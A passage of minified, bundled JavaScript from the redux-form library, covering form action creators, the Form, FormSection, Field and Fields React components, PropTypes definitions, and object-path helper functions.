Object&&(r=n,n=!1),{type:P,meta:L({form:e,keepDirty:n},r),payload:t}},ie=function(e,t,n){return{type:A,meta:{form:e},payload:{name:t,type:n}}},ae=function(e){return{type:E,meta:{form:e}}},se=function(e,t){return{type:C,meta:{form:e,field:t}}},ue=function(e){return{type:x,meta:{form:e}}},ce=function(e,t){var n={type:k,meta:{form:e},payload:t};return t&&Object.keys(t).length&&(n.error=!0),n},le=function(e,t){var n={type:F,meta:{form:e},payload:t};return t&&Object.keys(t).length&&(n.error=!0),n},fe=function(e){return{type:G,meta:{form:e}}},pe=function(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return{type:M,meta:{form:e,fields:n},error:!0}},de=function(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return{type:O,meta:{form:e,fields:n},error:!1}},he=function(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return{type:I,meta:{form:e,fields:n}}},ye=function(e,t){var n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];return{type:D,meta:{form:e},payload:{name:t,destroyOnUnmount:n}}},me=function(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return{type:R,meta:{form:e,fields:n}}},ve=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments[2];return{type:j,meta:{form:e},payload:{syncErrors:t,error:n}}},ge=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments[2];return{type:B,meta:{form:e},payload:{syncWarnings:t,warning:n}}},be=function(e){var t=e.initialized,n=e.trigger,r=e.pristine;if(!e.syncValidationPasses)return!1;switch(n){case"blur":return!0;case"submit":return!r||!t;default:return!1}},Te=function(e){var t=e.values,n=e.nextProps,r=e.initialRender,o=e.lastFieldValidatorKeys,i=e.fieldValidatorKeys,a=e.structure;return!!r||(!a.deepEqual(t,n.values)||!a.deepEqual(o,i))},Se=n(0),we=n.n(Se),_e=n(6),Pe=n.n(_e),Ae=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();var Ee=function(e){function t(e,n){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var r=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));if(!n._reduxForm)throw new Error("Form must be inside a component decorated with reduxForm()");return r}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),Ae(t,[{key:"componentWillMount",value:function(){this.context._reduxForm.registerInnerOnSubmit(this.props.onSubmit)}},{key:"render",value:function(){return we.a.createElement("form",this.props)}}]),t}(Se.Component);Ee.propTypes={onSubmit:Pe.a.func.isRequired},Ee.contextTypes={_reduxForm:Pe.a.object};function Me(e,t){var n=e._reduxForm.sectionPrefix;return n?n+"."+t:t}var Oe=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},Ce=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();var xe=function(e){function t(e,n){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var r=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));if(!n._reduxForm)throw new Error("FormSection must be inside a component decorated with reduxForm()");return r}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),Ce(t,[{key:"getChildContext",value:function(){var e=this.context,t=this.props.name;return{_reduxForm:Oe({},e._reduxForm,{sectionPrefix:Me(e,t)})}}},{key:"render",value:function(){var e=this.props,t=e.children,n=(e.name,e.component),r=function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}(e,["children","name","component"]);return we.a.isValidElement(t)?t:Object(Se.createElement)(n,Oe({},r,{children:t}))}}]),t}(Se.Component);xe.propTypes={name:Pe.a.string.isRequired,component:Pe.a.oneOfType([Pe.a.func,Pe.a.string])},xe.defaultProps={component:"div"},xe.childContextTypes={_reduxForm:Pe.a.object.isRequired},xe.contextTypes={_reduxForm:Pe.a.object};function ke(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function Fe(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}var Ge=function(e){function t(e){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var n=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,"Submit Validation Failed"));return n.errors=e,n}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),t}(function(e){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";ke(this,t);var n=Fe(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return Object.defineProperty(n,"message",{configurable:!0,enumerable:!1,value:e,writable:!0}),Object.defineProperty(n,"name",{configurable:!0,enumerable:!1,value:n.constructor.name,writable:!0}),Error.hasOwnProperty("captureStackTrace")?(Error.captureStackTrace(n,n.constructor),Fe(n)):(Object.defineProperty(n,"stack",{configurable:!0,enumerable:!1,value:new Error(e).stack,writable:!0}),n)}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),t}(function(e){function t(){e.apply(this,arguments)}return t.prototype=Object.create(e.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e,t}(Error))),Ie=Pe.a.any,De=Pe.a.bool,Re=Pe.a.func,je=Pe.a.shape,Be=Pe.a.string,Le=Pe.a.oneOfType,Ne=Pe.a.object,He=(De.isRequired,Le([De,Be]).isRequired,De.isRequired,Be.isRequired,De.isRequired,De.isRequired,De.isRequired,De.isRequired,De.isRequired,De.isRequired,De.isRequired,De.isRequired,je({insert:Re.isRequired,move:Re.isRequired,pop:Re.isRequired,push:Re.isRequired,remove:Re.isRequired,removeAll:Re.isRequired,shift:Re.isRequired,splice:Re.isRequired,swap:Re.isRequired,unshift:Re.isRequired}),Re.isRequired,Re.isRequired,Re.isRequired,Re.isRequired,Re.isRequired,Re.isRequired,Re.isRequired,Re.isRequired,Re.isRequired,Re.isRequired,Re.isRequired,Re.isRequired,Re.isRequired,Re.isRequired,{checked:De,name:Be.isRequired,onBlur:Re.isRequired,onChange:Re.isRequired,onDragStart:Re.isRequired,onDrop:Re.isRequired,onFocus:Re.isRequired,value:Ie}),Ve={active:De.isRequired,asyncValidating:De.isRequired,autofilled:De.isRequired,dirty:De.isRequired,dispatch:Re.isRequired,error:Be,form:Be.isRequired,invalid:De.isRequired,pristine:De.isRequired,submitting:De.isRequired,submitFailed:De.isRequired,touched:De.isRequired,valid:De.isRequired,visited:De.isRequired,warning:Be},Ue=(je(He).isRequired,je(Ve).isRequired,Ne.isRequired,n(69)),We=n.n(Ue),Ye=n(11),ze=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};var Xe=function(e,t,n){var r=t.value;return"checkbox"===e?ze({},t,{checked:!!r}):"radio"===e?ze({},t,{checked:r===n,value:n}):"select-multiple"===e?ze({},t,{value:r||[]}):"file"===e?ze({},t,{value:r||void 0}):t},qe=function(e,t,n){var r=e.getIn,o=e.toJS,i=n.asyncError,a=n.asyncValidating,s=n.onBlur,u=n.onChange,c=n.onDrop,l=n.onDragStart,f=n.dirty,p=n.dispatch,d=n.onFocus,h=n.form,y=n.format,m=n.initial,v=(n.parse,n.pristine),g=n.props,b=n.state,T=n.submitError,S=n.submitFailed,w=n.submitting,_=n.syncError,P=n.syncWarning,A=(n.validate,n.value),E=n._value,M=(n.warn,function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}(n,["asyncError","asyncValidating","onBlur","onChange","onDrop","onDragStart","dirty","dispatch","onFocus","form","format","initial","parse","pristine","props","state","submitError","submitFailed","submitting","syncError","syncWarning","validate","value","_value","warn"])),O=_||i||T,C=P,x=function(e,n){if(null===n)return e;var r=null==e?"":e;return n?n(e,t):r}(A,y);return{input:Xe(M.type,{name:t,onBlur:s,onChange:u,onDragStart:l,onDrop:c,onFocus:d,value:x},E),meta:ze({},o(b),{active:!(!b||!r(b,"active")),asyncValidating:a,autofilled:!(!b||!r(b,"autofilled")),dirty:f,dispatch:p,error:O,form:h,initial:m,warning:C,invalid:!!O,pristine:v,submitting:!!w,submitFailed:!!S,touched:!(!b||!r(b,"touched")),valid:!O,visited:!(!b||!r(b,"visited"))}),custom:ze({},M,g)}},Ke=function(e){return!!(e&&e.stopPropagation&&e.preventDefault)},$e=function(e,t){if(Ke(e)){if(!t&&e.nativeEvent&&void 0!==e.nativeEvent.text)return e.nativeEvent.text;if(t&&void 0!==e.nativeEvent)return e.nativeEvent.text;var n=e.target,r=n.type,o=n.value,i=n.checked,a=n.files,s=e.dataTransfer;return"checkbox"===r?i||"":"file"===r?a||s&&s.files:"select-multiple"===r?function(e){var t=[];if(e)for(var n=0;n<e.length;n++){var r=e[n];r.selected&&t.push(r.value)}return t}(e.target.options):o}return e},Qe="undefined"!=typeof window&&window.navigator&&window.navigator.product&&"ReactNative"===window.navigator.product,Ze=function(e,t){var n=t.name,r=t.parse,o=t.normalize,i=$e(e,Qe);return r&&(i=r(i,n)),o&&(i=o(n,i)),i};function Je(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}var et=function(e,t,n,r){if(t<(e=e||[]).length){if(void 0===r&&!n){var o=[].concat(Je(e));return o.splice(t,0,null),o[t]=void 0,o}if(null!=r){var i=[].concat(Je(e));return i.splice(t,n,r),i}var a=[].concat(Je(e));return a.splice(t,n),a}if(n)return e;var s=[].concat(Je(e));return s[t]=r,s},tt=n(390),nt=function(e,t){if(!e)return e;var n=Object(tt.a)(t),r=n.length;if(r){for(var o=e,i=0;i<r&&o;++i)o=o[n[i]];return o}},rt=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};var ot=function e(t,n,r,o){if(o>=r.length)return n;var i=r[o],a=e(t&&t[i],n,r,o+1);if(!t){var s=isNaN(i)?{}:[];return s[i]=a,s}if(Array.isArray(t)){var u=[].concat(t);return u[i]=a,u}return rt({},t,function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}({},i,a))},it=function(e,t,n){return ot(e,n,Object(tt.a)(t),0)},at=n(574),st=function(e,t){return e===t||(!(null!=e&&""!==e&&!1!==e||null!=t&&""!==t&&!1!==t)||(!e||!t||e._error===t._error)&&((!e||!t||e._warning===t._warning)&&void 0))},ut=function(e,t){return Object(at.a)(e,t,st)},ct=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};function lt(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function ft(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}var pt=function e(t,n){for(var r=arguments.length,o=Array(r>2?r-2:0),i=2;i<r;i++)o[i-2]=arguments[i];if(void 0===t||void 0===n)return t;if(o.length){if(Array.isArray(t)){if(n<t.length){var a=e.apply(void 0,[t&&t[n]].concat(o));if(a!==t[n]){var s=[].concat(ft(t));return s[n]=a,s}}return t}if(n in t){var u=e.apply(void 0,[t&&t[n]].concat(o));return t[n]===u?t:ct({},t,lt({},n,u))}return t}if(Array.isArray(t)){if(isNaN(n))throw new Error("Cannot delete non-numerical index from an array");if(n<t.length){var c=[].concat(ft(t));return c.splice(n,1),c}return t}if(n in t){var l=ct({},t);return delete l[n],l}return t},dt={allowsArrayErrors:!0,empty:{},emptyList:[],getIn:nt,setIn:it,deepEqual:ut,deleteIn:function(e,t){return pt.apply(void 0,[e].concat(ft(Object(tt.a)(t))))},fromJS:function(e){return e},keys:function(e){return e?Array.isArray(e)?e.map((function(e){return e.name})):Object.keys(e):[]},size:function(e){return e?e.length:0},splice:et,toJS:function(e){return e}},ht=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},yt=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),mt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};function vt(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}var gt=["_reduxForm"],bt=function(e){return e&&"object"===(void 0===e?"undefined":mt(e))},Tt=function(e){return e&&"function"==typeof e},St=function(e){bt(e)&&Tt(e.preventDefault)&&e.preventDefault()},wt=function(e){var t=e.deepEqual,n=e.getIn,r=e.toJS,o=function(e){function o(e){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,o);var t=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(o.__proto__||Object.getPrototypeOf(o)).call(this,e));return t.handleChange=t.handleChange.bind(t),t.handleFocus=t.handleFocus.bind(t),t.handleBlur=t.handleBlur.bind(t),t.handleDragStart=t.handleDragStart.bind(t),t.handleDrop=t.handleDrop.bind(t),t}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(o,e),yt(o,[{key:"shouldComponentUpdate",value:function(e){var n=this,r=Object.keys(e),o=Object.keys(this.props);return r.length!==o.length||r.some((function(r){return!~gt.indexOf(r)&&!t(n.props[r],e[r])}))}},{key:"isPristine",value:function(){return this.props.pristine}},{key:"getValue",value:function(){return this.props.value}},{key:"getRenderedComponent",value:function(){return this.refs.renderedComponent}},{key:"handleChange",value:function(e){var t=this.props,n=t.name,r=t.dispatch,o=t.parse,i=t.normalize,a=t.onChange,s=t._reduxForm,u=t.value,c=Ze(e,{name:n,parse:o,normalize:i}),l=!1;a&&a(ht({},e,{preventDefault:function(){return l=!0,St(e)}}),c,u),l||r(s.change(n,c))}},{key:"handleFocus",value:function(e){var t=this.props,n=t.name,r=t.dispatch,o=t.onFocus,i=t._reduxForm,a=!1;o&&o(ht({},e,{preventDefault:function(){return a=!0,St(e)}})),a||r(i.focus(n))}},{key:"handleBlur",value:function(e){var t=this.props,n=t.name,r=t.dispatch,o=t.parse,i=t.normalize,a=t.onBlur,s=t._reduxForm,u=t._value,c=t.value,l=Ze(e,{name:n,parse:o,normalize:i});l===u&&void 0!==u&&(l=c);var f=!1;a&&a(ht({},e,{preventDefault:function(){return f=!0,St(e)}}),l,c),f||(r(s.blur(n,l)),s.asyncValidate&&s.asyncValidate(n,l))}},{key:"handleDragStart",value:function(e){var t=this.props,n=t.onDragStart,r=t.value;!function(e,t,n){bt(e)&&bt(e.dataTransfer)&&Tt(e.dataTransfer.setData)&&e.dataTransfer.setData(t,n)}(e,"text",null==r?"":r),n&&n(e)}},{key:"handleDrop",value:function(e){var t=this.props,n=t.name,r=t.dispatch,o=t.onDrop,i=t._reduxForm,a=t.value,s=function(e,t){if(bt(e)&&bt(e.dataTransfer)&&Tt(e.dataTransfer.getData))return e.dataTransfer.getData(t)}(e,"text"),u=!1;o&&o(ht({},e,{preventDefault:function(){return u=!0,St(e)}}),s,a),u||(r(i.change(n,s)),St(e))}},{key:"render",value:function(){var e=this.props,t=e.component,o=e.withRef,i=e.name,a=e._reduxForm,s=(e.normalize,e.onBlur,e.onChange,e.onFocus,e.onDragStart,e.onDrop,vt(e,["component","withRef","name","_reduxForm","normalize","onBlur","onChange","onFocus","onDragStart","onDrop"])),u=qe({getIn:n,toJS:r},i,ht({},s,{form:a.form,onBlur:this.handleBlur,onChange:this.handleChange,onDrop:this.handleDrop,onDragStart:this.handleDragStart,onFocus:this.handleFocus})),c=u.custom,l=vt(u,["custom"]);if(o&&(c.ref="renderedComponent"),"string"==typeof t){var f=l.input;l.meta;return Object(Se.createElement)(t,ht({},f,c))}return Object(Se.createElement)(t,ht({},l,c))}}]),o}(Se.Component);return o.propTypes={component:Pe.a.oneOfType([Pe.a.func,Pe.a.string]).isRequired,props:Pe.a.object},Object(Ye.b)((function(e,r){var o=r.name,i=r._reduxForm,a=i.initialValues,s=(0,i.getFormState)(e),u=n(s,"initial."+o),c=void 0!==u?u:a&&n(a,o),l=n(s,"values."+o),f=n(s,"submitting"),p=function(e,t){var n=dt.getIn(e,t);return n&&n._error?n._error:n}(n(s,"syncErrors"),o),d=function(e,t){var r=n(e,t);return r&&r._warning?r._warning:r}(n(s,"syncWarnings"),o),h=t(l,c);return{asyncError:n(s,"asyncErrors."+o),asyncValidating:n(s,"asyncValidating")===o,dirty:!h,pristine:h,state:n(s,"fields."+o),submitError:n(s,"submitErrors."+o),submitFailed:n(s,"submitFailed"),submitting:f,syncError:p,syncWarning:d,initial:c,value:l,_value:r.value}}),void 0,void 0,{withRef:!0})(o)},_t=function(e,t,n,r,o,i){if(i)return e===t},Pt=function(e,t,n){return!Object(at.a)(e.props,t,_t)||!Object(at.a)(e.state,n,_t)},At=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},Et=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();var Mt=function(e){var t=e.deepEqual,n=e.getIn,r=e.setIn,o=e.toJS,i=wt({deepEqual:t,getIn:n,toJS:o}),a=function(e){function t(e,n){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var r=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));if(!n._reduxForm)throw new Error("Field must be inside a component decorated with reduxForm()");return r.normalize=r.normalize.bind(r),r}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),Et(t,[{key:"shouldComponentUpdate",value:function(e,t){return Pt(this,e,t)}},{key:"componentWillMount",value:function(){var e=this;this.context._reduxForm.register(this.name,"Field",(function(){return e.props.validate}),(function(){return e.props.warn}))}},{key:"componentWillReceiveProps",value:function(e){this.props.name!==e.name&&(this.context._reduxForm.unregister(this.name),this.context._reduxForm.register(Me(this.context,e.name),"Field"))}},{key:"componentWillUnmount",value:function(){this.context._reduxForm.unregister(this.name)}},{key:"getRenderedComponent",value:function(){return We()(this.props.withRef,"If you want to access getRenderedComponent(), you must specify a withRef prop to Field"),this.refs.connected.getWrappedInstance().getRenderedComponent()}},{key:"normalize",value:function(e,t){var n=this.props.normalize;if(!n)return t;var o=this.context._reduxForm.getValues();return n(t,this.value,r(o,e,t),o)}},{key:"render",value:function(){return Object(Se.createElement)(i,At({},this.props,{name:this.name,normalize:this.normalize,_reduxForm:this.context._reduxForm,ref:"connected"}))}},{key:"name",get:function(){return Me(this.context,this.props.name)}},{key:"dirty",get:function(){return!this.pristine}},{key:"pristine",get:function(){return this.refs.connected.getWrappedInstance().isPristine()}},{key:"value",get:function(){return this.refs.connected&&this.refs.connected.getWrappedInstance().getValue()}}]),t}(Se.Component);return a.propTypes={name:Pe.a.string.isRequired,component:Pe.a.oneOfType([Pe.a.func,Pe.a.string]).isRequired,format:Pe.a.func,normalize:Pe.a.func,onBlur:Pe.a.func,onChange:Pe.a.func,onFocus:Pe.a.func,onDragStart:Pe.a.func,onDrop:Pe.a.func,parse:Pe.a.func,props:Pe.a.object,validate:Pe.a.oneOfType([Pe.a.func,Pe.a.arrayOf(Pe.a.func)]),warn:Pe.a.oneOfType([Pe.a.func,Pe.a.arrayOf(Pe.a.func)]),withRef:Pe.a.bool},a.contextTypes={_reduxForm:Pe.a.object},a}(dt),Ot=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},Ct=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();function xt(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}var kt=["_reduxForm"],Ft=function(e){var t=e.deepEqual,n=e.getIn,r=e.toJS,o=e.size,i=function(e){function i(e){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,i);var t=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(i.__proto__||Object.getPrototypeOf(i)).call(this,e));return t.handleChange=t.handleChange.bind(t),t.handleFocus=t.handleFocus.bind(t),t.handleBlur=t.handleBlur.bind(t),t.onChangeFns=e.names.reduce((function(e,n){return e[n]=function(e){return t.handleChange(n,e)},e}),{}),t.onFocusFns=e.names.reduce((function(e,n){return e[n]=function(){return t.handleFocus(n)},e}),{}),t.onBlurFns=e.names.reduce((function(e,n){return e[n]=function(e){return t.handleBlur(n,e)},e}),{}),t}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(i,e),Ct(i,[{key:"componentWillReceiveProps",value:function(e){var t=this;this.props.names===e.names||o(this.props.names)===o(e.names)&&!e.names.some((function(e){return!t.props._fields[e]}))||(this.onChangeFns=e.names.reduce((function(e,n){return e[n]=function(e){return t.handleChange(n,e)},e}),{}),this.onFocusFns=e.names.reduce((function(e,n){return e[n]=function(){return t.handleFocus(n)},e}),{}),this.onBlurFns=e.names.reduce((function(e,n){return e[n]=function(e){return t.handleBlur(n,e)},e}),{}))}},{key:"shouldComponentUpdate",value:function(e){var n=this,r=Object.keys(e),o=Object.keys(this.props);return r.length!==o.length||r.some((function(r){return!~kt.indexOf(r)&&!t(n.props[r],e[r])}))}},{key:"isDirty",value:function(){var e=this.props._fields;return Object.keys(e).some((function(t){return e[t].dirty}))}},{key:"getValues",value:function(){var e=this.props._fields;return Object.keys(e).reduce((function(t,n){return dt.setIn(t,n,e[n].value)}),{})}},{key:"getRenderedComponent",value:function(){return this.refs.renderedComponent}},{key:"handleChange",value:function(e,t){var n=this.props,r=n.dispatch,o=n.parse,i=n.normalize,a=n._reduxForm,s=Ze(t,{name:e,parse:o,normalize:i});r(a.change(e,s))}},{key:"handleFocus",value:function(e){var t=this.props;(0,t.dispatch)(t._reduxForm.focus(e))}},{key:"handleBlur",value:function(e,t){var n=this.props,r=n.dispatch,o=n.parse,i=n.normalize,a=n._reduxForm,s=Ze(t,{name:e,parse:o,normalize:i});r(a.blur(e,s)),a.asyncValidate&&a.asyncValidate(e,s)}},{key:"render",value:function(){var e=this,t=this.props,o=t.component,i=t.withRef,a=t._fields,s=t._reduxForm,u=xt(t,["component","withRef","_fields","_reduxForm"]),c=s.sectionPrefix,l=s.form,f=Object.keys(a).reduce((function(t,o){var i=a[o],s=qe({getIn:n,toJS:r},o,Ot({},i,u,{form:l,onBlur:e.onBlurFns[o],onChange:e.onChangeFns[o],onFocus:e.onFocusFns[o]})),f=s.custom,p=xt(s,["custom"]);t.custom=f;var d=c?o.replace(c+".",""):o;return dt.setIn(t,d,p)}),{}),p=f.custom,d=xt(f,["custom"]);return i&&(d.ref="renderedComponent"),Object(Se.createElement)(o,Ot({},d,p))}}]),i}(Se.Component);return i.propTypes={component:Pe.a.oneOfType([Pe.a.func,Pe.a.string]).isRequired,_fields:Pe.a.object.isRequired,props:Pe.a.object},Object(Ye.b)((function(e,t){var r=t.names,o=t._reduxForm,i=o.initialValues,a=(0,o.getFormState)(e);return{_fields:r.reduce((function(e,r){var o=n(a,"initial."+r),s=void 0!==o?o:i&&n(i,r),u=n(a,"values."+r),c=function(e,t){return dt.getIn(e,t+"._error")||dt.getIn(e,t)}(n(a,"syncErrors"),r),l=function(e,t){var r=n(e,t);return r&&r._warning?r._warning:r}(n(a,"syncWarnings"),r),f=n(a,"submitting"),p=u===s;return e[r]={asyncError:n(a,"asyncErrors."+r),asyncValidating:n(a,"asyncValidating")===r,dirty:!p,pristine:p,state:n(a,"fields."+r),submitError:n(a,"submitErrors."+r),submitFailed:n(a,"submitFailed"),submitting:f,syncError:c,syncWarning:l,value:u,_value:t.value},e}),{})}}),void 0,void 0,{withRef:!0})(i)},Gt=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},It=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();var Dt=function(e){return e?Array.isArray(e)||e._isFieldArray?void 0:new Error('Invalid prop "names" supplied to <Fields/>. Must be either an array of strings or the fields array generated by FieldArray.'):new Error('No "names" prop was specified <Fields/>')},Rt=(function(e){var t=e.deepEqual,n=e.getIn,r=e.toJS,o=e.size,i=Ft({deepEqual:t,getIn:n,toJS:r,size:o}),a=function(e){function t(e,n){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var r=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));if(!n._reduxForm)throw new Error("Fields must be inside a component decorated with reduxForm()");return r}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),It(t,[{key:"shouldComponentUpdate",value:function(e,t){return Pt(this,e,t)}},{key:"componentWillMount",value:function(){var e=Dt(this.props.names);if(e)throw e;var t=this.context._reduxForm.register;this.names.forEach((function(e){return t(e,"Field")}))}},{key:"componentWillReceiveProps",value:function(e){if(!dt.deepEqual(this.props.names,e.names)){var t=this.context,n=t._reduxForm,r=n.register,o=n.unregister;this.props.names.forEach((function(e){return o(Me(t,e))})),e.names.forEach((function(e){return 